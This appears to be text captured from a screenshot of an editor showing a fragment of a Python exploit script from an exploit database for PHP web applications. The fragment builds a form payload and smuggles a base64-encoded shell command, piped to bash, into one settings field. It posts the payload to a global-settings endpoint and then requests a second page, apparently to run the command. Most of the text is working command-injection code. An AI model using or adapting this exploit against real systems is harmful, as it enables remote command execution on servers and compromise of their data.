 Open
*45161.py
/usr/share/exploitdb/exploits/php/webapps
Save
"m_358=D&form_359=1&form_360=9&form_361=1&form_362=104.775&form_363=241.3&"
128 payload += "form_364=14&form_365=65&form_366=220"
129
130 p = {}
131 for c in payload.replace("&", "\n").splitlines():
132 a = c.split("=")
133 p.update({a[0]: a[1]})
134
135 # Linux only, but can be easily modified for Windows.
136 b64 = base64.b64encode(args.cmd.encode('utf-8')).decode('ascii')
137 _cmd = f"|| echo {b64} | base64 -d | bash"
138
139 p.update({"form_284": _cmd})
140
141 print(load + "Injecting payload")
142 s.post(args.host + "/interface/super/edit_globals.php", data=p)
143 sp = s.get(args.host + "/interface/main/daemon_frame.php") # M4tt D4em0n w0z
h3r3 ;PpPpp